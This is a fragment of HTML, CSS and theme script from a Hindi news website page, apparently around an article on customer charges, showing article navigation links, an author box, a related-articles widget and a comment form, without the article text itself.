<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_37 .td-module-container{display:flex;flex-direction:column}.tdi_37 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_37 .td-image-container{display:block;order:0}.ie10 .tdi_37 .next-prev-title,.ie11 .tdi_37 .next-prev-title{flex:auto}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://khabartez.com/2022/07/05/rbi-approves-proposal-for-merger-of-hdfc-hdfc-bank/">आरबीआई ने HDFC, एचडीएफसी बैंक के विलय के प्रस्ताव को मंजूरी दी</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://khabartez.com/2022/07/06/evergreen-flower-is-best-for-health-know-its-amazing-benefits/"> सदाबहार फूल है सेहत के लिए बेहतरीन, जानिए इसके अद्भुत फायदे</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_38 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>@media (max-width:767px){.tdi_38{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_38{padding:21px;border:1px solid #ededed}.tdi_38 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_38 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_38 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_38 .tdb-social-item i.td-icon-twitter,.tdi_38 .tdb-social-item i.td-icon-linkedin,.tdi_38 .tdb-social-item i.td-icon-pinterest,.tdi_38 .tdb-social-item i.td-icon-blogger,.tdi_38 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_38 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_38 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_38{border:1px solid #ededed}}@media (max-width:767px){.tdi_38{border:1px solid #ededed}.tdi_38 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_38 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://khabartez.com/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/87cead5ddd0986b63faed776b65a544f?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87cead5ddd0986b63faed776b65a544f?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://khabartez.com/author/admin/" class="tdb-author-name">admin</a><a href="http://khabartez.com"  class="tdb-author-url">http://khabartez.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_39" >
<style></style>
<style>.tdi_39 .td-image-wrap{padding-bottom:70%}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_39 .td-image-container{display:block;order:0}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}body .tdi_39 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_39 .td-module-meta-info{border-color:#eaeaea}.tdi_39 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_39 .td_module_wrap{float:right}.tdi_39 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_39 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_39 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_39 .td-module-container:before{bottom:-10px}.tdi_39 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_39 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_39 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_39 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_39 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.tdi_39 .td-module-container{flex-direction:row}.tdi_39 .td-image-container{display:block;order:0}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:1}.tdi_39 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_39 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_39 .td_module_wrap{float:right}.tdi_39 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_39 .td-module-container:before{bottom:-13px}.tdi_39 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:inline-block}.tdi_39 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1663","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1663,"live_filter_cur_post_parent_id":0}';
block_tdi_39.td_column_number = "2";
block_tdi_39.block_type = "td_flex_block_1";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "436";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "146";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_39 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/auto-mobile/" class="td-post-category">Auto Mobile</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/" class="td-post-category">राजनीति</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/" class="td-post-category">राजनीति</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_40 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_40 .comment-link{display:inline-block}.tdi_40 .comment{border-bottom-style:dashed}.tdi_40 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/06/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%95%E0%A5%8B%E0%A4%82-%E0%A4%B8%E0%A5%87-%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82-%E0%A4%B5%E0%A4%B8%E0%A5%82%E0%A4%B2-%E0%A4%B8%E0%A4%95%E0%A4%A4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khabartez.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1663' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
